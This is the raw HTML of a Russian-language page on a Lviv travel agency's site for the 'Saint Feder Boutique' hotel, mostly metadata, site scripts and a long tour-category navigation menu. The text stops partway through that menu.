

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.ofit-travel.com.ua/ru/index.php?newsid=1212
body_size: 16376
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ru" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="handheldfriendly" content="true"><meta name="apple-touch-fullscreen" content="yes"><meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="revisit-after" content="7 days" />
<meta name="url" content="https://www.ofit-travel.com.ua/ru/index.php?newsid=1212"/>
<meta name="resource-type" content="Homepage"/>
<meta name="robots" content="index,follow"/>
<meta name="owner" content="web@ofit-service.com.ua"/>
<meta name="author" content="https://fb.me/OfitTravel/"/>
<meta name="publisher" content="https://fb.me/OfitTravel/">
<meta http-equiv="window-target" content="main"/>
<meta http-equiv="content-language" content="ru"/>
<meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
<meta http-equiv="cache-control" content="max-age=2592000"/>
<link rel="alternate" hreflang="x-default" href="https://www.ofit-travel.com.ua/" />
<link rel="apple-touch-icon" sizes="180x180" href="https://georgia.ofit-service.com.ua/fav/apple-touch-icon.png"/>
<link rel="icon" type="image/png" href="https://georgia.ofit-service.com.ua/fav/favicon-32x32.png" sizes="32x32"/>
<link rel="icon" type="image/png" href="https://georgia.ofit-service.com.ua/fav/favicon-16x16.png" sizes="16x16"/>
<link rel="manifest" href="https://georgia.ofit-service.com.ua/fav/manifest.json"/>
<link rel="mask-icon" href="https://georgia.ofit-service.com.ua/fav/safari-pinned-tab.svg" color="#5bbad5"/>
<link rel="shortcut icon" href="https://georgia.ofit-service.com.ua/fav/favicon.ico"/>
<meta name="apple-mobile-web-app-title" content="Travel Service"/>
<meta name="application-name" content="Travel Service"/>
<meta name="msapplication-config" content="https://georgia.ofit-service.com.ua/fav/browserconfig.xml"/>
<meta name="theme-color" content="#ffffff"/>
<meta name="DC.title" content="Touroperator Ofit - Service" />
<meta name="geo.region" content="UA-46" />
<meta name="geo.placename" content="L'viv" />
<meta name="geo.position" content="49.840745;24.032647" />
<meta name="ICBM" content="49.840745, 24.032647" />
<meta name="distribution" content="global"/>
<meta name="audience" content="all"/>


<meta property="og:type" content="business.business"/>
<meta property="og:type" content="article"/>
<meta property="og:site_name" content="Туры и путешествия по Украине и СНГ"/>
<meta property="og:url" content="https://www.ofit-travel.com.ua/ru/index.php?newsid=1212"/>
<meta property="og:title" content="Отель «Saint Feder Boutique» &raquo; Туры и путешествия по Украине и СНГ - Туристическая Компания Офит-Сервис"/>
<meta property="og:description" content="Отель «Saint Feder Boutique» &raquo; Туры и путешествия по Украине и СНГ: Отель &laquo;Saint Feder Boutique&raquo; ****: &ndash;  расположен в самом его историческом центре, открывает своим гостям прекрасный вид на сердце города, а в частности и на уникальный кост - Туроператор по Украине: Компания Офит-Сервис, Львов, Украина, Туры и путешествия по Украине и СНГ,Туристическая Компания Офит-Сервис" />
<meta property="og:image" content="https://georgia.ofit-service.com.ua/Ofit-Service-Touroperator-Ukraine-min.jpg"/>
<meta property="og:image" content="https://georgia.ofit-service.com.ua/Ofit-service-Logo.png"/>
<link rel="canonical" href="https://www.ofit-travel.com.ua/ru/index.php?newsid=1212" />
<meta property="business:contact_data:street_address" content="Staroievreiska Street, 17"/>
<meta property="business:contact_data:locality" content="L'viv"/>
<meta property="business:contact_data:region" content="Lviv oblast"/>
<meta property="business:contact_data:postal_code" content="79008"/>
<meta property="business:contact_data:country_name" content="Ukraine"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Tours_2_Ukraine" />
<meta name="twitter:creator" content="@Tours_2_Ukraine" />
<meta http-equiv="Expires" content="Sat, Jan 31 2026 16:24:48 GMT"/>
<meta http-equiv="Pragma" content="max-age=2592000" />
<meta http-equiv="cache-control" content="max-age=2592000">
<meta name="copyright" content="&copy;2009-2026 Touroperator Ofit Service Ukraine"/> 

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="handheldfriendly" content="true">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">
<meta name="referrer" content="always">
<meta name="apple-mobile-web-app-capable" content="yes">
<link rel='preconnect' href='//fonts.gstatic.com'  crossorigin/>
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />  
<link rel='dns-prefetch' href='//csi.gstatic.com' />
<link rel='dns-prefetch' href='//ofit-service.com.ua' />
<link rel='dns-prefetch' href='//www.ofit-travel.com.ua' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//georgia.ofit-service.com.ua' />

<script async type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "TravelAgency",
  "name": "Туристична Компанія Офіт Сервіс",
  "paymentAccepted": "All",
  "priceRange": "1-100000",
  "url": "https://www.ofit-travel.com.ua/",
  "sameAs": [
    "https://turkish.ofit-service.com.ua/",
    "https://egypt.ofit-service.com.ua/",
    "https://spain.ofit-service.com.ua/",
    "https://bulgaria.ofit-service.com.ua/",
    "https://georgia.ofit-service.com.ua/",
    "https://western-ukraine.ofit-service.com.ua/"],
  "logo": "https://ofit-service.com.ua/Ofit-service-Logo.png",
  "image": "https://ofit-service.com.ua/Ofit-Service-Touroperator-Ukraine-min.jpg",
  "foundingDate": "1992",
  "description": "ТК Офіт-Сервіс - гарячі путівки, горящі тури та відпочинок зі Львова до курортів Єгипта, Туреччини, Болгарії та Європи. Привабливе співвідношення ціна/якість та відмінний сервіс.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Staroievreiska Street, 17",
    "addressLocality": "L'viv",
    "addressRegion": "Lviv oblast",
    "postalCode": "79008",
    "addressCountry": "Ukraine"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "49.840745",
    "longitude": "24.032647"
  },
  "hasMap": "https://goo.gl/maps/xwYw5ui2iys",
  "openingHours": "Mo, Tu, We, Th, Fr 10:00-18:00 Sa 11:00-16:00",
  "telephone": "tel:+380-32-23-55-777",
  "contactPoint":{
      "@type" : "ContactPoint",
      "telephone" : "+380-32-23-56-777",
	  "email" : "info@ofit-service.com.ua",
      "contactType" : "customer service",
	  "contactOption" : "Information",
      "availableLanguage" : ["English","German","Polish","Russian","Ukrainian","French"],
      "sameAs": [ "https://twitter.com/Tours_2_Ukraine/","https://fb.me/OfitTravel/","https://vk.com/ofittravel" ]	  
  } 
}
 </script>

<title>Отель «Saint Feder Boutique» &raquo; Туры и путешествия по Украине и СНГ 2026 - Туристическая Компания Офит-Сервис</title>
<meta name="description" content="Отель «Saint Feder Boutique» &raquo; Туры и путешествия по Украине и СНГ: Отель &laquo;Saint Feder Boutique&raquo; ****: &ndash;  расположен в самом его историческом центре, открывает своим гостям прекрасный вид на сердце города, а в частности и на уникальный кост - Туроператор по Украине: Компания Офит-Сервис, Львов, Украина,Туристическая Компания Офит-Сервис" />
<meta name="keywords" content="отеля, Оплачивается, Львова, территории, отель, время, метрах, Услуги, заездаотъезда, регистрация, Федер, украинской, кухни, nbspnbspnbsp, автомобилей, номер, котором, регистрации, является, услугам" />
<meta property="og:site_name" content="Туры и путешествия по Украине и СНГ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Отель «Saint Feder Boutique»" />
<meta property="og:url" content="https://www.ofit-travel.com.ua/ru/index.php?newsid=1212" />
<meta property="og:image" content="https://www.ofit-travel.com.ua/ru/uploads/posts/2019-05/thumbs/1559296519_1.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://www.ofit-travel.com.ua/ru/engine/opensearch.php" title="Туры и путешествия по Украине и СНГ" />

<link rel="alternate" type="application/rss+xml" title="Туры и путешествия по Украине и СНГ" href="https://www.ofit-travel.com.ua/ru/engine/rss.php" />
<script type="text/javascript" src="/ru/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/ru/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/ru/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/ru/engine/classes/highslide/highslide.js"></script>
<script type="text/javascript" src="/ru/engine/classes/masha/masha.js"></script>
<link media="screen" href="/ru/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
		<link rel="StyleSheet" href="/ru/templates/ofit/css/dtree.css" type="text/css" />
		<script type="text/javascript" src="/ru/templates/ofit/css/dtree.js"></script>


<script type="text/javascript" src="/ru/templates/ofit/css/mw_hint.js"></script>
<style type="text/css" media="all">
@import url(/ru/templates/ofit/css/engine.css);
@import url(/ru/templates/ofit/css/gallery.css);
</style>
<style type="text/css" media="all">
@import url(/ru/templates/ofit/css/style.css);
</style>
<!-- Русская клавиатура -->
<script type="text/javascript" src="/ru/templates/ofit/images/blog/blog.js"></script>
<!-- Русская клавиатура -->



</head><body>
<script type="text/javascript">
<!--
var dle_root       = '/ru/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'ofit';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["", "", "", "", "", "", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = '';
var dle_confirm    = '';
var dle_prompt     = '';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = '';
var dle_complaint  = '';
var dle_big_text   = '';
var dle_orfo_title = '';
var dle_p_send     = '';
var dle_p_send_ok  = '';
var dle_save_ok    = '';
var dle_reply_title= '';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить новость';
var allow_dle_delete_news   = false;

hs.graphicsDir = '/ru/engine/classes/highslide/graphics/';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade']; 

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

//-->
</script>



<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="100%" height="172" align="left" valign="top" background="//www.ofit-travel.com.ua/images/top3aa.jpg">

<table width="862" height="172" border="0" cellpadding="0" cellspacing="0" bordercolor="red">

      <tr>
        <td width="639"><img src="//www.ofit-travel.com.ua/bilder/top_neu_ru1.jpg" width="639" height="172" border="0" usemap="#Map" /></td>
        <td width="223" align="left" valign="top"><img src="//www.ofit-travel.com.ua/images/top3.jpg" width="223" height="172" /></td>
      </tr>
    </table></td>
    <td align="left" valign="top" background="//www.ofit-travel.com.ua/images/top_back.jpg"><img src="//www.ofit-travel.com.ua/images/top2.jpg" width="120" height="172" alt="Туры по Европе" /></td>
  </tr>
  <tr>
    <td align="left" valign="top">

	
	<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0" bordercolor="green">
      <tr>
        <td width="20">&nbsp;</td>
        <td width="244" align="left" valign="top" background="//www.ofit-travel.com.ua/images/menu_back.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="20" align="left" valign="top">&nbsp;</td>
            <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">


<!--<br><br>  alte categor-modul -->

              <tr>
                <td align="left" valign="top" colspan="2">
<div class="dtree">
<br>
<center><a href="javascript: d.openAll();">развернуть</a> | <a href="javascript: d.closeAll();">свернуть</a></center>
<br>
<script type="text/javascript">
<!--
d = new dTree('d','/ru/templates/ofit/img_cat/');
d.add(0,-1,'Наши услуги');
d.add(1,0,'Новое','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=news','Новые предложения туроператора Офит Сервис, Львов, Украина','','','');d.add(17,0,'Летний отдых','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=sommer-vacation-ru','Летний отдых','','','');d.add(35,17,'Украина','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=vacation-in-ukraine-ru','Летний отдых на Украине','','','');d.add(40,35,'Затока','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=vacation-zatoka-koblevo-ru','Затока','','','');d.add(103,35,'Коблево','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=vacation-koblevo-ru','Коблево','','','');d.add(38,35,'Железный порт','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=vacation-zeleznij-port-ru','Железный порт','','','');d.add(36,35,'Лазурное','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=vacation-lazurnoe-ru','Лазурное','','','');d.add(37,35,'Скадовск','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=vacation-skadovsk-ru','Скадовск','','','');d.add(174,35,'Азовское море','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=avov-leto-ru','Азовское море','','','');d.add(173,35,'Карпаты','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=carpatians-summer-ru','Карпаты лето','','','');d.add(219,17,'Весь мир','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=all_world','Весь мир','','','');d.add(220,219,'Грузия','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=georgia','Грузия','','','');d.add(201,219,'Испания','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=spain','','','','');d.add(127,219,'ОАЭ','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=sommer-vacation-oae','Летний отдых в ОАЭ','','','');d.add(221,219,'Италия','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=italien','Италия','','','');d.add(222,219,'Греция','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=greece','Греция','','','');d.add(33,219,'Болгария','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=vacation-bulgarien-ru','Болгария: Летний отдых в Болгарии от туроператора Офит-Сервис','','','');d.add(223,219,'Черногория','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=montenegro','Черногория','','','');d.add(224,219,'Хорватия','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=croatia','Хорватия','','','');d.add(91,219,'Египет','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=egipet-2-ru','Туроператор Офит-Сервис предлагает отдохнуть летом в Египте, а также забронировать путевки онлайн','','','');d.add(101,219,'Турция','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=turkey-2-ru','','','','');d.add(128,219,'Индия','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=sommer-vacation-india','Летний отдых в Индии','','','');d.add(126,219,'Израиль','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=sommer-vacation-israel','Летний отдых в Израиле','','','');d.add(183,219,'Шри Ланка','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=sri-lanka-summer-ru','Шри Ланка','','','');d.add(191,219,'Китай','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=sommer-vacation-ru-china','Китай - новое направление, незабываемые туры в Китай','','','');d.add(18,0,'Зимний отдых','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=winter-vacation-ru','Зимний отдых','','','');d.add(41,18,'Украина','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=winter-vacation-ukraine-ru','Зимний отдых на Украине','','','');d.add(95,18,'Европа','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=europe-winter-ru','','','','');d.add(96,0,'Туры по Украине','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=excursion-in-ukraine-ru','Экскурсии по Украине, Туры по Украине для групп и индивидуалов','','','');d.add(205,96,'Туры для индивидуалов','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=tours-for-individuals','Туры для индивидуалов','','','');d.add(207,205,'Гарантированные туры во Львов','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=sightseeing-tours-vor-indiv','Гарантированные туры во Львов','','','');d.add(208,205,'Гарантированные туры со Львова','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=guaranteed-tours-from-lviv','Гарантированные туры со Львова','','','');d.add(210,205,'Праздничные туры для индив.','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=feiertage-reisen-vor-indiv','Праздничные туры для индив.','','','');d.add(212,210,'Новый год','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=new_year','Новый год','','','');d.add(213,210,'Рождество','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=christmas','Рождество','','','');d.add(214,210,'Валентинов день','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=st-valentin-day','Валентинов день','','','');d.add(215,210,'8 марта','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=8-march','8 марта','','','');d.add(216,210,'Пасха','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=ostern','Пасха во Львове','','','');d.add(217,210,'Майские праздники','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=may-holidays','Майские праздники','','','');d.add(206,96,'Групповые туры','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=group-tours','Групповые туры','','','');d.add(209,206,'Групповые туры по запросу','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=sightseeing-tours-vor-groups','','','','');d.add(148,209,'Киев и центр Украины','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=kiev-i-centr-ukrainy','','','','');d.add(147,209,'Западная Украина','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=zapadnaya-ukraina','','','','');d.add(225,147,'Львов','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=lvov','Львов','','','');d.add(226,147,'Тернополь','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=ternopol','Тернополь','','','');d.add(227,147,'Черновцы','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=chernovtsy','Черновцы','','','');d.add(228,147,'Каменец-Подольский','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=kamianets-podolskyj','Каменец-Подольский','','','');d.add(229,147,'Волынь','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=volynj','Волынь','','','');d.add(230,147,'Ивано-Франковск','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=ivano-frankovsk','Ивано-Франковск','','','');d.add(150,209,'Восточная Украина','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=vostochnaya-ukraina','','','','');d.add(149,209,'Южная Украина','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=crimea-i-jug-ukrainy','','','','');d.add(211,206,'Праздничные туры, для групп','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=feiertage-reisen-vor-groups','Праздничные туры, для групп','','','');d.add(116,211,'Новый год: Украина','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=new_year_ukraine','Новый год: Украина','','','');d.add(118,211,'Рождество: Украина','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=christmas_ukraine','Рождество: Украина','','','');d.add(122,211,'Валентинов день: Украина','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=st-valentin-day-ukraine','Валентинов день: Украина','','','');d.add(172,211,'8 марта','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=8-march-ru','8 марта','','','');d.add(120,211,'Пасха: Украина','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=ostern_ukraine','Пасха: Украина','','','');d.add(159,211,'Майские праздники','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=may-holidays-ru','Майские праздники','','','');d.add(19,0,'Для детей','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=vacation-kids','Для детей','','','');d.add(52,19,'Украина','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=child-travel-ua','Украина','','','');d.add(94,52,'Экскурсии','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=city-tours','','','','');d.add(154,94,'Киев и центр Украины','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=kyiv-i-centr-ukrainy','','','','');d.add(152,94,'Западная Украина','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=west-ukraine','','','','');d.add(153,94,'Восточная Украина','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=east-ukraine','','','','');d.add(155,94,'Южная Украина','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=krym-i-yug-ukrainy','','','','');d.add(59,52,'Зимние каникулы','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=child-winter-holidays','Зимние каникулы','','','');d.add(55,52,'Весенние каникулы','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=child-spring-holidays','Весенние каникулы','','','');d.add(56,52,'Летние каникулы','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=child-sommer-holidays','Летние каникулы','','','');d.add(54,52,'Осенние каникулы','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=child-herbst-holidays','Осенние каникулы','','','');d.add(141,19,'Болгария','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=bulgaria-child-ru','Болгария','','','');d.add(105,19,'Европа','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=child-travel-europe','Европа','','','');d.add(140,105,'Австрия','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=austria-child-ru','Австрия','','','');d.add(142,105,'Венгрия','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=hungary-child-ru','Венгрия','','','');d.add(143,105,'Германия','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=germany-child-ru','Германия','','','');d.add(190,105,'Голландия','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=holand-child-ru','Голландия','','','');d.add(234,105,'Грузия','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=georgia-child','Детские каникулы в Грузии','','','');d.add(161,105,'Италия','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=italy-child-ru','Италия','','','');d.add(144,105,'Польша','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=poland-child-ru','Польша','','','');d.add(145,105,'Франция','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=france-child-ru','Франция','','','');d.add(146,105,'Чехия','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=czech-child-ru','Чехия','','','');d.add(162,105,'Швейцария','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=switzerland-child-europe','Швейцария','','','');d.add(188,105,'Парки развлечений','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=park-attaractions-ru','Парки развлечений','','','');d.add(53,19,'Языковые лагеря','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=child-language-vacation-ru','Языковые лагеря','','','');d.add(57,53,'Берлин','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=child-language-school-ber','Берлин','','','');d.add(192,0,'Туры в Грузию','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=georgia_tours','Уникальные туры в Грузию: для групп и индивидуалов','','','');d.add(233,0,'Для китайских туристов','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=for-chinese-travelers','','','','');d.add(156,0,'Конференц-сервис (MICE)','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=business-travel-service','Деловые туры','','','');d.add(26,0,'Санатории','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=sanatorium','Санатории','','','');d.add(83,26,'Трускавец','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=healthy-in-truskavez','Трускавец','','','');d.add(84,26,'Моршин','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=healthy-in-morshin','Моршин','','','');d.add(181,26,'Одесса','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=odessa-sanatorium-ru','Одесса','','','');d.add(236,26,'Миргород','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=mirgorod','Mirgorod','','','');d.add(180,26,'Закарпатье','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=healthy-in-sakarpatje','Закарпатье','','','');d.add(237,26,'Немиров','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=nemirov','Nemirov','','','');d.add(238,26,'Хмельник','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=hmelnik','Hmelnik','','','');d.add(23,0,'Гостиницы','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=hotels-ru','Гостиницы','','','');d.add(239,23,'Буковель','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=bukovel','Буковель','','','');d.add(80,23,'г. Винница','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=hotels-in-winniza','г. Винница','','','');d.add(77,23,'г. Запорожье','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=hotels-in-zaporozh','г. Запорожье','','','');d.add(107,23,'г. Ивано-Франковск','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=ivano-frankivsk','','','','');d.add(106,23,'г. Каменец-Подольский','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=kamenets-podolski','','','','');d.add(82,23,'г. Киев','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=hotels-in-kiev','г. Киев','','','');d.add(240,23,'г. Луцк','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=lutsk','Луцк','','','');d.add(73,23,'г. Львов','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=hotels-in-lvov','г. Львов','','','');d.add(79,23,'г. Мукачево','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=hotels-in-mukachevo','г. Мукачево','','','');d.add(75,23,'г. Одесса','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=hotels-in-odessa','г. Одесса','','','');d.add(241,23,'г. Полтава','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=poltava','Полтава','','','');d.add(242,23,'г. Почаев','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=pochaev','Почаев','','','');d.add(243,23,'г. Ровно','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=rovno','','','','');d.add(235,23,'г. Трускавец','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=truskavets-hotels','Трускавец','','','');d.add(78,23,'г. Ужгород','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=hotels-in-uzhgorod','г. Ужгород','','','');d.add(74,23,'г. Харьков','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=hotels-in-charkov','г. Харьков','','','');d.add(81,23,'г. Черновцы','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=hotels-in-chernovitz','г. Черновцы','','','');d.add(244,23,'г. Яремче','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=yaremcha','Яремче','','','');d.add(160,0,'Круизы','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=cruises-ru','Круизы по Днепру и Черному морю','','','');d.add(21,0,'Туристические услуги','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=travel-service-ru','Туристические услуги','','','');d.add(25,21,'Выставки','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=exebition-ru','Выставки','','','');d.add(86,25,'Берлин','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=berlin','Туристическая выставка ITB - Berlin','','','');d.add(88,25,'Варшава','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=warschawa','','','','');d.add(89,25,'Киев','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=kiew','','','','');d.add(157,21,'Услуги перевода','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=translate-ru','Услуги переводчика','','','');d.add(22,21,'Экскурсоводы','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=guides-ru','Экскурсоводы','','','');d.add(24,21,'Транспорт','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=transport-ru','Транспортные услуги по Украине и Европе','','','');d.add(113,21,'Страхование туристов','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=reise-versicherung','Страхование туристов - Сервис страхования от несчеастных случаев во время тура','','','');d.add(27,0,'Турмагазин Онлайн','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=travel-shop-online','Турмагазин Онлайн - Сервис бронирования туристических услуг онлайн','','','');d.add(109,27,'Лето онлайн','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=sommer-vacation-ru-online','Летний отдых - Бронирование летнего отдыха онлайн','','','');d.add(108,27,'Зима онлайн','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=winter-online-trip','Заказать зимний отдых онлайн - Сервис бронирования зимнего отдыха онлайн','','','');d.add(28,27,'Гостиницы онлайн','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=hotels-online','Гостиницы онлайн - Сервис бронирования гостиниц и отелей по всему миру','','','');d.add(32,27,'Авиабилеты онлайн','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=fly-tickets-online','Авиабилеты онлайн - сервис покупки авиа-билетов онлайн','','','');d.add(232,27,'Круизы онлайн','https://www.ofit-travel.com.ua/ru/index.php?do=cat&category=cruises-online','Офит-Сервис 